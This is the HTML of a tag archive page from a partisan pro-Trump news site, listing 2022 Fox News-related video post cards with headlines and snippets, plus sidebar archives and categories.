					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/news/" rel="category tag">News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/pro-life/" rel="category tag">Pro-Life</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/video/" rel="category tag">Video</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/08/02/watch-teenage-pro-life-activist-allegedly-attacked-while-knocking-on-doors-to-speak-with-kansas-voters/" rel="bookmark"  >(WATCH) Teenage Pro-Life Activist Allegedly Attacked While Knocking on Doors to Speak with Kansas Voters</a></h2><p class="entry-summary entry-sub-title">A teenage pro-life activist was reportedly attacked while going door-to-door to urge Kansas voters to vote for Tuesday&#8217;s referendum on abortion law. Grace Hartsock, 18,...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-08-02T19:31:19-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-08-02T19:31:19-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-184434 type-post status-publish format-standard has-post-thumbnail category-fox-news category-funny category-video tag-fox-news tag-monkeypox tag-tucker-carlson">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">7.5k</span></span></div>
				
					<a href="https://welovetrump.com/2022/07/29/watch-tucker-carlson-unveils-new-name-for-monkeypox/"
					   title="(WATCH) Tucker Carlson Unveils New Name for Monkeypox"  >
						<div class="bb-media-placeholder" style="padding-bottom:65%;"><img width="360" height="234" src="https://welovetrump.com/wp-content/uploads/2022/07/IMG_8119.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/fox-news/" rel="category tag">Fox News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/funny/" rel="category tag">Funny</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/video/" rel="category tag">Video</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/07/29/watch-tucker-carlson-unveils-new-name-for-monkeypox/" rel="bookmark"  >(WATCH) Tucker Carlson Unveils New Name for Monkeypox</a></h2><p class="entry-summary entry-sub-title">A woke New York City official earlier this week demanded the WHO change the &#8216;racist&#8217; title of monkeypox. “NYC joins many public health experts and...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-07-29T11:08:39-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-07-29T11:08:39-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-180733 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-fox-news tag-tucker-carlson tag-video">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">20.4k</span></span></div>
				
					<a href="https://welovetrump.com/2022/07/07/watch-tucker-carlson-embarrasses-interviewer-attempting-to-label-him-a-racist/"
					   title="WATCH: Tucker Carlson Embarrasses Interviewer Attempting to Label Him a Racist"  >
						<div class="bb-media-placeholder" style="padding-bottom:56.389%;"><img width="360" height="203" src="https://welovetrump.com/wp-content/uploads/2022/07/Ben-Smith-Tucker-Carlson-scaled.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/uncategorized/" rel="category tag">&nbsp;</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/07/07/watch-tucker-carlson-embarrasses-interviewer-attempting-to-label-him-a-racist/" rel="bookmark"  >WATCH: Tucker Carlson Embarrasses Interviewer Attempting to Label Him a Racist</a></h2><p class="entry-summary entry-sub-title">The liberal media aren&#8217;t just liars. They&#8217;re bad liars. Give them just a few short moments, and they&#8217;ll expose themselves as the frauds they truly...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/travis/"><img alt='travis' src='//www.gravatar.com/avatar/ba4986d8c83d07d81e5f440fec19a623?s=66&#038;r=pg&#038;d=mm' srcset='//www.gravatar.com/avatar/ba4986d8c83d07d81e5f440fec19a623?s=66&#038;r=pg&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/travis/">
				<span>travis</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-07-07T11:38:28-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-07-07T11:38:28-05:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-177017 type-post status-publish format-standard has-post-thumbnail category-election category-fox-news category-gop tag-democrats tag-fox-news tag-hispanic-voters">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2k</span></span></div>
				
					<a href="https://welovetrump.com/2022/06/20/watch-texas-congresswoman-elect-mayra-flores-says-south-texas-is-done-with-biden/"
					   title="(WATCH) Texas Congresswoman-Elect Mayra Flores Says South Texas is Done With Biden"  >
						<div class="bb-media-placeholder" style="padding-bottom:60.833%;"><img width="360" height="219" src="https://welovetrump.com/wp-content/uploads/2022/06/IMG_7244.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/election/" rel="category tag">Election</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/fox-news/" rel="category tag">Fox News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/gop/" rel="category tag">GOP</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/06/20/watch-texas-congresswoman-elect-mayra-flores-says-south-texas-is-done-with-biden/" rel="bookmark"  >(WATCH) Texas Congresswoman-Elect Mayra Flores Says South Texas is Done With Biden</a></h2><p class="entry-summary entry-sub-title">Congresswoman-Elect Mayra Flores (R-TX) interviewed with Fox News host Maria Bartiromo about her historic upset in south Texas. Bartiromo noted that Flores flipped an 84%...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-06-20T11:08:37-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-06-20T11:08:37-05:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-176703 type-post status-publish format-standard has-post-thumbnail category-breaking-news category-fox-news category-media tag-fox-news tag-media tag-news">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">15.2k</span></span></div>
				
					<a href="https://welovetrump.com/2022/06/17/9-stephen-colbert-staffers-arrested-for-unlawful-entry-at-u-s-capitol/"
					   title="9 Stephen Colbert Staffers Arrested for &#8216;Unlawful Entry&#8217; at U.S. Capitol"  >
						<div class="bb-media-placeholder" style="padding-bottom:66.667%;"><img width="360" height="240" src="https://welovetrump.com/wp-content/uploads/2022/06/Stephen-Colbert.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/breaking-news/" rel="category tag">Breaking News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/fox-news/" rel="category tag">Fox News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/media/" rel="category tag">Media</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/06/17/9-stephen-colbert-staffers-arrested-for-unlawful-entry-at-u-s-capitol/" rel="bookmark"  >9 Stephen Colbert Staffers Arrested for &#8216;Unlawful Entry&#8217; at U.S. Capitol</a></h2><p class="entry-summary entry-sub-title">Nine staffers who work for The Late Show with Stephen Colbert were arrested Thursday night and charged with illegal entry at a building near the U.S. Capitol....</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-06-17T19:53:10-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-06-17T19:53:10-05:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-175320 type-post status-publish format-standard has-post-thumbnail category-fox-news category-news category-video tag-children tag-fox-news tag-transgender">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">3.3k</span></span></div>
				
					<a href="https://welovetrump.com/2022/06/11/fox-news-runs-segment-featuring-parents-who-sexually-reassigned-5-year-old-daughter-to-become-a-boy-watch/"
					   title="Fox News Runs Segment Featuring Parents Who Sexually Reassigned 5-Year-Old Daughter to Become a Boy (WATCH)"  >
						<div class="bb-media-placeholder" style="padding-bottom:43.333%;"><img width="360" height="156" src="https://welovetrump.com/wp-content/uploads/2022/06/IMG_7005.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/fox-news/" rel="category tag">Fox News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/news/" rel="category tag">News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/video/" rel="category tag">Video</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2022/06/11/fox-news-runs-segment-featuring-parents-who-sexually-reassigned-5-year-old-daughter-to-become-a-boy-watch/" rel="bookmark"  >Fox News Runs Segment Featuring Parents Who Sexually Reassigned 5-Year-Old Daughter to Become a Boy (WATCH)</a></h2><p class="entry-summary entry-sub-title">Fox News aired a segment on Friday featuring a California family who decided to gender transition their then five-year-old daughter to become a boy. The...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-06-11T10:31:48-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-06-11T10:31:48-05:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

									</ul>
										<div class="more-load-button load_more">
		<button id="load-more-button" data-next_url="https://welovetrump.com/tag/fox-news/page/2/"
		        data-scroll="load_more">
			<i class="bb-icon spinner-pulse"></i>
			<span class="text">Load more</span>
		</button>
	</div>
								</div>
														</div>
					</div>

									</div>
			</div>

			<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form bb-input-addon" action="https://welovetrump.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			   placeholder="Search &hellip;"
			   value="" name="s" />
	</label>
	<button type="submit" class="search-submit"></button>
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
									</li>
											<li>
					<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
									</li>
					</ul>

		</section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://welovetrump.com/2023/10/'>October 2023</a></li>
	<li><a href='https://welovetrump.com/2023/03/'>March 2023</a></li>
	<li><a href='https://welovetrump.com/2023/02/'>February 2023</a></li>
	<li><a href='https://welovetrump.com/2023/01/'>January 2023</a></li>
	<li><a href='https://welovetrump.com/2022/12/'>December 2022</a></li>
	<li><a href='https://welovetrump.com/2022/11/'>November 2022</a></li>
	<li><a href='https://welovetrump.com/2022/10/'>October 2022</a></li>
	<li><a href='https://welovetrump.com/2022/09/'>September 2022</a></li>
	<li><a href='https://welovetrump.com/2022/08/'>August 2022</a></li>
	<li><a href='https://welovetrump.com/2022/07/'>July 2022</a></li>
	<li><a href='https://welovetrump.com/2022/06/'>June 2022</a></li>
	<li><a href='https://welovetrump.com/2022/05/'>May 2022</a></li>
	<li><a href='https://welovetrump.com/2022/04/'>April 2022</a></li>
	<li><a href='https://welovetrump.com/2022/03/'>March 2022</a></li>
	<li><a href='https://welovetrump.com/2022/02/'>February 2022</a></li>
	<li><a href='https://welovetrump.com/2022/01/'>January 2022</a></li>
	<li><a href='https://welovetrump.com/2021/12/'>December 2021</a></li>
	<li><a href='https://welovetrump.com/2021/11/'>November 2021</a></li>
	<li><a href='https://welovetrump.com/2021/10/'>October 2021</a></li>
	<li><a href='https://welovetrump.com/2021/09/'>September 2021</a></li>
	<li><a href='https://welovetrump.com/2021/08/'>August 2021</a></li>
	<li><a href='https://welovetrump.com/2021/07/'>July 2021</a></li>
	<li><a href='https://welovetrump.com/2021/06/'>June 2021</a></li>
	<li><a href='https://welovetrump.com/2021/05/'>May 2021</a></li>
	<li><a href='https://welovetrump.com/2021/04/'>April 2021</a></li>
	<li><a href='https://welovetrump.com/2021/03/'>March 2021</a></li>
	<li><a href='https://welovetrump.com/2021/02/'>February 2021</a></li>
	<li><a href='https://welovetrump.com/2021/01/'>January 2021</a></li>
	<li><a href='https://welovetrump.com/2020/12/'>December 2020</a></li>
	<li><a href='https://welovetrump.com/2020/11/'>November 2020</a></li>
	<li><a href='https://welovetrump.com/2020/10/'>October 2020</a></li>
	<li><a href='https://welovetrump.com/2020/09/'>September 2020</a></li>
	<li><a href='https://welovetrump.com/2020/08/'>August 2020</a></li>
	<li><a href='https://welovetrump.com/2020/07/'>July 2020</a></li>
	<li><a href='https://welovetrump.com/2020/06/'>June 2020</a></li>
	<li><a href='https://welovetrump.com/2020/05/'>May 2020</a></li>
	<li><a href='https://welovetrump.com/2020/04/'>April 2020</a></li>
	<li><a href='https://welovetrump.com/2020/03/'>March 2020</a></li>
	<li><a href='https://welovetrump.com/2020/02/'>February 2020</a></li>
	<li><a href='https://welovetrump.com/2020/01/'>January 2020</a></li>
	<li><a href='https://welovetrump.com/2019/12/'>December 2019</a></li>
	<li><a href='https://welovetrump.com/2019/11/'>November 2019</a></li>
	<li><a href='https://welovetrump.com/2019/10/'>October 2019</a></li>
	<li><a href='https://welovetrump.com/2019/09/'>September 2019</a></li>
	<li><a href='https://welovetrump.com/2019/08/'>August 2019</a></li>
	<li><a href='https://welovetrump.com/2019/07/'>July 2019</a></li>
	<li><a href='https://welovetrump.com/2019/06/'>June 2019</a></li>
	<li><a href='https://welovetrump.com/2019/05/'>May 2019</a></li>
	<li><a href='https://welovetrump.com/2019/04/'>April 2019</a></li>
	<li><a href='https://welovetrump.com/2019/03/'>March 2019</a></li>
	<li><a href='https://welovetrump.com/2019/02/'>February 2019</a></li>
	<li><a href='https://welovetrump.com/2019/01/'>January 2019</a></li>
	<li><a href='https://welovetrump.com/2018/12/'>December 2018</a></li>
	<li><a href='https://welovetrump.com/2018/11/'>November 2018</a></li>
	<li><a href='https://welovetrump.com/2018/10/'>October 2018</a></li>
	<li><a href='https://welovetrump.com/2018/09/'>September 2018</a></li>
	<li><a href='https://welovetrump.com/2018/08/'>August 2018</a></li>
	<li><a href='https://welovetrump.com/2018/03/'>March 2018</a></li>
	<li><a href='https://welovetrump.com/2018/02/'>February 2018</a></li>
	<li><a href='https://welovetrump.com/2018/01/'>January 2018</a></li>
	<li><a href='https://welovetrump.com/2017/12/'>December 2017</a></li>
	<li><a href='https://welovetrump.com/2017/11/'>November 2017</a></li>
	<li><a href='https://welovetrump.com/2017/10/'>October 2017</a></li>
	<li><a href='https://welovetrump.com/2016/11/'>November 2016</a></li>
	<li><a href='https://welovetrump.com/2016/08/'>August 2016</a></li>
			</ul>

			</section><section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4614"><a href="https://welovetrump.com/category/uncategorized/">&nbsp;</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://welovetrump.com/category/2020-news/">2020</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://welovetrump.com/category/2020-election/">2020 Election</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://welovetrump.com/category/9th-circuit/">9th Circuit</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://welovetrump.com/category/adam-schiff/">Adam Schiff</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://welovetrump.com/category/al-sharpton/">Al Sharpton</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://welovetrump.com/category/aoc/">AOC</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://welovetrump.com/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://welovetrump.com/category/barack-obama/">Barack Obama</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://welovetrump.com/category/ben-carson/">Ben Carson</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://welovetrump.com/category/bernie-sanders/">Bernie Sanders</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://welovetrump.com/category/beto-orourke/">Beto O&#039;Rourke</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://welovetrump.com/category/bill-barr/">Bill Barr</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://welovetrump.com/category/bill-clinton/">Bill Clinton</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://welovetrump.com/category/bill-deblasio/">Bill DeBlasio</a>
</li>
	<li class="cat-item cat-item-9584"><a href="https://welovetrump.com/category/bitcoin/">Bitcoin</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://welovetrump.com/category/border-wall/">Border Wall</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://welovetrump.com/category/breaking-news/">Breaking News</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://welovetrump.com/category/campaign/">Campaign</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://welovetrump.com/category/catholics/">Catholics</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://welovetrump.com/category/celebrities/">Celebrities</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://welovetrump.com/category/china/">China</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://welovetrump.com/category/christianity/">Christianity</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://welovetrump.com/category/christians/">Christians</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://welovetrump.com/category/clinton-foundation/">Clinton Foundation</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://welovetrump.com/category/cnn/">CNN</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://welovetrump.com/category/congress/">Congress</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://welovetrump.com/category/corruption/">Corruption</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://welovetrump.com/category/cover-up/">Cover-up</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://welovetrump.com/category/covid/">COVID</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://welovetrump.com/category/crooked-hillary/">Crooked Hillary</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://welovetrump.com/category/crooked-media/">Crooked Media</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://welovetrump.com/category/deep-state/">Deep State</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://welovetrump.com/category/democrats/">Democrats</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://welovetrump.com/category/donald-trump/">Donald Trump</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://welovetrump.com/category/donald-trump-jr/">Donald Trump Jr.</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://welovetrump.com/category/dr-dave-janda/">Dr. Dave Janda</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://welovetrump.com/category/economy/">economy</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://welovetrump.com/category/election/">Election</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://welovetrump.com/category/elizabeth-warren/">Elizabeth Warren</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://welovetrump.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://welovetrump.com/category/fake-news/">Fake News</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://welovetrump.com/category/fbi/">FBI</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://welovetrump.com/category/fbi-corruption/">FBI Corruption</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://welovetrump.com/category/fisa-abuse/">FISA Abuse</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://welovetrump.com/category/fox-news/">Fox News</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://welovetrump.com/category/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://welovetrump.com/category/god/">God</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://welovetrump.com/category/gop/">GOP</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://welovetrump.com/category/heart-warming/">Heart-warming</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://welovetrump.com/category/hillary-clinton/">Hillary Clinton</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://welovetrump.com/category/hollywood/">Hollywood</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://welovetrump.com/category/horowitz/">Horowitz</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://welovetrump.com/category/house-of-representatives/">House of Representatives</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://welovetrump.com/category/hunter-biden/">Hunter Biden</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://welovetrump.com/category/image/">Image</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://welovetrump.com/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://welovetrump.com/category/impeachment/">Impeachment</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://welovetrump.com/category/inspector-general/">Inspector General</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://welovetrump.com/category/iran/">Iran</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://welovetrump.com/category/isis/">ISIS</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://welovetrump.com/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://welovetrump.com/category/israel/">Israel</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://welovetrump.com/category/ivanka-trump/">Ivanka Trump</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://welovetrump.com/category/jeffrey-epstein/">Jeffrey Epstein</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://welovetrump.com/category/joe-biden/">Joe Biden</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://welovetrump.com/category/judge-jeanine-pirro/">Judge Jeanine Pirro</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://welovetrump.com/category/jussie-smollett/">Jussie Smollett</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://welovetrump.com/category/kamala-harris/">Kamala Harris</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://welovetrump.com/category/laura-ingraham/">Laura Ingraham</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://welovetrump.com/category/lindsey-graham/">Lindsey Graham</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://welovetrump.com/category/maga/">MAGA</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://welovetrump.com/category/maga-hats/">MAGA Hats</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://welovetrump.com/category/maga-rallies/">MAGA Rallies</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://welovetrump.com/category/mark-taylor/">Mark Taylor</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://welovetrump.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://welovetrump.com/category/melania-trump/">Melania Trump</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://welovetrump.com/category/midterms/">Midterms</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://welovetrump.com/category/migrant-caravan/">Migrant Caravan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://welovetrump.com/category/mike-pence/">Mike Pence</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://welovetrump.com/category/msnbc/">MSNBC</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://welovetrump.com/category/mueller-investigation/">Mueller Investigation</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://welovetrump.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://welovetrump.com/category/nancy-pelosi/">Nancy Pelosi</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://welovetrump.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://welovetrump.com/category/ocasio-cortez/">Ocasio-Cortez</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://welovetrump.com/category/persuasion/">Persuasion</a>
</li>
